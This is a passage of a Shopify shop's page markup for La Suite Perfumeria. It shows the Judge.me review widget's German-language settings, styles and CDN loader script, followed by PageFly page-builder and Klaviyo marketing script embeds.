Kundenbewertungen","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"review_widget","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"Wie würden Sie dieses Produkt bewerten?","review_content_introduction_text":"Wir würden uns freuen, wenn Sie etwas über Ihre Erfahrung teilen würden.","store_review_form_title_text":"Wie würden Sie diesen Shop bewerten?","store_review_form_introduction_text":"Wir würden uns freuen, wenn Sie etwas über Ihre Erfahrung teilen würden.","show_review_guidance_text":true,"one_star_review_guidance_text":"Schlecht","five_star_review_guidance_text":"Großartig","customer_information_screen_title_text":"Über Sie","customer_information_introduction_text":"Bitte teilen Sie uns mehr über sich mit.","custom_questions_screen_title_text":"Ihre Erfahrung im Detail","custom_questions_introduction_text":"Hier sind einige Fragen, die uns helfen, mehr über Ihre Erfahrung zu verstehen.","review_submitted_screen_title_text":"Vielen Dank für Ihre Bewertung!","review_submitted_screen_thank_you_text":"Wir verarbeiten sie und sie wird bald im Shop erscheinen.","review_submitted_screen_email_verification_text":"Bitte bestätigen Sie Ihre E-Mail-Adresse, indem Sie auf den Link klicken, den wir Ihnen gerade gesendet haben. Dies hilft uns, die Bewertungen authentisch zu halten.","review_submitted_request_store_review_text":"Möchten Sie Ihre Erfahrung beim Einkaufen bei uns teilen?","review_submitted_review_other_products_text":"Möchten Sie diese Produkte bewerten?","store_review_screen_title_text":"Möchten Sie Ihre Erfahrung mit uns teilen?","store_review_introduction_text":"Wir würden uns freuen, wenn Sie etwas über Ihre Erfahrung teilen würden.","reviewer_media_screen_title_picture_text":"Bild teilen","reviewer_media_introduction_picture_text":"Laden Sie ein Foto hoch, um Ihre Bewertung zu unterstützen.","reviewer_media_screen_title_video_text":"Video teilen","reviewer_media_introduction_video_text":"Laden Sie ein Video hoch, um Ihre Bewertung zu unterstützen.","reviewer_media_screen_title_picture_or_video_text":"Bild oder Video teilen","reviewer_media_introduction_picture_or_video_text":"Laden Sie ein Foto oder Video hoch, um Ihre Bewertung zu unterstützen.","reviewer_media_youtube_url_text":"Fügen Sie hier Ihre Youtube-URL ein","advanced_settings_next_step_button_text":"Weiter","advanced_settings_close_review_button_text":"Schließen","modal_write_review_flow":false,"write_review_flow_required_text":"Erforderlich","write_review_flow_privacy_message_text":"Wir respektieren Ihre Privatsphäre.","write_review_flow_anonymous_text":"Bewertung als anonym","write_review_flow_visibility_text":"Dies wird nicht für andere Kunden sichtbar sein.","write_review_flow_multiple_selection_help_text":"Wählen Sie so viele aus, wie Sie möchten","write_review_flow_single_selection_help_text":"Wählen Sie eine Option","write_review_flow_required_field_error_text":"Dieses Feld ist erforderlich","write_review_flow_invalid_email_error_text":"Bitte geben Sie eine gültige E-Mail-Adresse ein","write_review_flow_max_length_error_text":"Max. {{ max_length }} Zeichen.","write_review_flow_media_upload_text":"\u003cb\u003eZum Hochladen klicken\u003c/b\u003e oder ziehen und ablegen","write_review_flow_gdpr_statement":"Wir kontaktieren Sie nur bei Bedarf bezüglich Ihrer Bewertung. Mit dem Absenden Ihrer Bewertung stimmen Sie unseren \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eGeschäftsbedingungen\u003c/a\u003e und unserer \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eDatenschutzrichtlinie\u003c/a\u003e zu.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Erzählen Sie uns mehr","negative_review_resolution_text":"Ihre Erfahrung ist uns wichtig. Falls es Probleme mit Ihrem Kauf gab, sind wir hier, um zu helfen. Zögern Sie nicht, uns zu kontaktieren, wir würden gerne die Gelegenheit haben, die Dinge zu korrigieren.","negative_review_resolution_button_text":"Kontaktieren Sie uns","negative_review_resolution_proceed_with_review_text":"Hinterlassen Sie eine Bewertung","negative_review_resolution_subject":"Problem mit dem Kauf von {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Bewertung gesammelt durch eine Einladung zum Shop","transparency_badges_from_another_provider_text":"Bewertung gesammelt von einem anderen Anbieter","transparency_badges_collected_from_store_visitor_text":"Bewertung gesammelt von einem Shop-Besucher","transparency_badges_written_in_google_text":"Bewertung in Google geschrieben","transparency_badges_written_in_etsy_text":"Bewertung in Etsy geschrieben","transparency_badges_written_in_shop_app_text":"Bewertung in Shop App geschrieben","transparency_badges_earned_reward_text":"Bewertung erhielt eine Belohnung für zukünftige Bestellungen","product_review_widget_per_page":10,"widget_store_review_label_text":"Shop-Bewertung","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":true,"preview_badge_home_page_install_preference":true,"preview_badge_product_page_install_preference":true,"review_widget_install_preference":"","review_carousel_install_preference":true,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":true,"all_reviews_text_install_preference":false,"review_widget_best_location":true,"judgeme_medals_install_preference":true,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"Bewertung","review_widget_review_word_plural":"Bewertungen","review_widget_voting_label":"Hilfreich?","review_widget_shop_reply_label":"Antwort von {{ shop_name }}:","review_widget_filters_title":"Filter","qna_widget_question_word_singular":"Frage","qna_widget_question_word_plural":"Fragen","qna_widget_answer_reply_label":"Antwort von {{ answerer_name }}:","qna_content_screen_title_text":"Frage dieses Produkts stellen","qna_widget_question_required_field_error_text":"Bitte geben Sie Ihre Frage ein.","qna_widget_flow_gdpr_statement":"Wir kontaktieren Sie nur bei Bedarf bezüglich Ihrer Frage. Mit dem Absenden Ihrer Frage stimmen Sie unseren \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eGeschäftsbedingungen\u003c/a\u003e und unserer \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eDatenschutzrichtlinie\u003c/a\u003e zu.","qna_widget_question_submitted_text":"Danke für Ihre Frage!","qna_widget_close_form_text_question":"Schließen","qna_widget_question_submit_success_text":"Wir werden Ihnen per E-Mail informieren, wenn wir Ihre Frage beantworten.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Kundenbewertungen","all_reviews_widget_v2025_ai_summary_title":"Kunden sagen über diesen Shop","all_reviews_widget_v2025_no_review_text":"Schreiben Sie die erste Bewertung","platform":"shopify","branding_url":"https://app.judge.me/reviews/stores/lasuiteperfumeria.com","branding_text":"Desarrollado por Judge.me","locale":"de","reply_name":"La Suite Perfumeria","widget_version":"3.0","footer":true,"autopublish":false,"review_dates":false,"enable_custom_form":false,"shop_use_review_site":true,"shop_locale":"es","enable_multi_locales_translations":true,"show_review_title_input":true,"review_verification_email_status":"never","can_be_branded":false,"reply_name_text":"La Suite Perfumeria"};</script> <style class='jdgm-settings-style'>﻿.jdgm-xx{left:0}:root{--jdgm-primary-color: #108474;--jdgm-secondary-color: rgba(16,132,116,0.1);--jdgm-star-color: #ffd600;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #108474;--jdgm-paginate-color: #108474;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #108474}.jdgm-histogram__bar-content{background-color:#108474}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#108474}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"Mehr sehen"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"Mehr sehen"}}.jdgm-preview-badge .jdgm-star.jdgm-star{color:#ffd600}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-rev .jdgm-rev__timestamp,.jdgm-quest .jdgm-rev__timestamp,.jdgm-carousel-item__timestamp{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'über'}.jdgm-rev__variant-label:before{content:'Variante: '}.jdgm-rev__out-of-store-text:before{content:'(außerhalb des Shops)'}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'La Suite Perfumeria'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style> <script data-cfasync="false" type="text/javascript" async src="https://cdnwidget.judge.me/shopify_v2/leex.js" id="judgeme_widget_leex_js"></script>
<link id="judgeme_widget_leex_css" rel="stylesheet" type="text/css" media="nope!" onload="this.media='all'" href="https://cdnwidget.judge.me/widget_v3/theme/leex.css">

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019bdc9e-9889-75cc-9a3d-a887384f20d4/judgeme-extensions-301/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/gempages-builder/blocks/embed-gp-script-head/20b379d4-1b20-474c-a6ca-665c331919f3 -->














<!-- END app block --><!-- BEGIN app block: shopify://apps/pagefly-page-builder/blocks/app-embed/83e179f7-59a0-4589-8c66-c0dddf959200 -->

<!-- BEGIN app snippet: pagefly-cro-ab-testing-main -->







<script>
  ;(function () {
    const url = new URL(window.location)
    const viewParam = url.searchParams.get('view')
    if (viewParam && viewParam.includes('variant-pf-')) {
      url.searchParams.set('pf_v', viewParam)
      url.searchParams.delete('view')
      window.history.replaceState({}, '', url)
    }
  })()
</script>



<script type='module'>
  
  window.PAGEFLY_CRO = window.PAGEFLY_CRO || {}

  window.PAGEFLY_CRO['data_debug'] = {
    original_template_suffix: "all_products",
    allow_ab_test: false,
    ab_test_start_time: 0,
    ab_test_end_time: 0,
    today_date_time: 1768988371000,
  }
  window.PAGEFLY_CRO['GA4'] = { enabled: false}
</script>

<!-- END app snippet -->








  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-helper.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-general-helper.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-snap-slider.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-slideshow-v3.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-slideshow-v4.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-glider.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-slideshow-v1-v2.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-product-media.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-product.js' defer='defer'></script>


<script id='pagefly-helper-data' type='application/json'>
  {
    "page_optimization": {
      "assets_prefetching": false
    },
    "elements_asset_mapper": {
      "Accordion": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-accordion.js",
      "Accordion3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-accordion3.js",
      "CountDown": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-countdown.js",
      "GMap1": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "GMap2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "GMapBasicV2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "GMapAdvancedV2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "HTML.Video": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo.js",
      "HTML.Video2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo2.js",
      "HTML.Video3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo2.js",
      "BackgroundVideo": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo2.js",
      "Instagram": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-instagram.js",
      "Instagram2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-instagram.js",
      "Insta3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-instagram3.js",
      "Tabs": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-tab.js",
      "Tabs3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-tab3.js",
      "ProductBox": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-cart.js",
      "FBPageBox2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-facebook.js",
      "FBLikeButton2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-facebook.js",
      "TwitterFeed2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-twitter.js",
      "Paragraph4": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-paragraph4.js",

      "AliReviews": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "BackInStock": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "GloboBackInStock": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "GrowaveWishlist": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "InfiniteOptionsShopPad": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "InkybayProductPersonalizer": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "LimeSpot": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Loox": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Opinew": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Powr": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "ProductReviews": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "PushOwl": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "ReCharge": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Rivyo": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "TrackingMore": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Vitals": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Wiser": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js"
    },
    "custom_elements_mapper": {
      "pf-click-action-element": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-click-action-element.js",
      "pf-dialog-element": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-dialog-element.js"
    }
  }
</script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/SK9xcd/klaviyo.js?company_id=SK9xcd"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
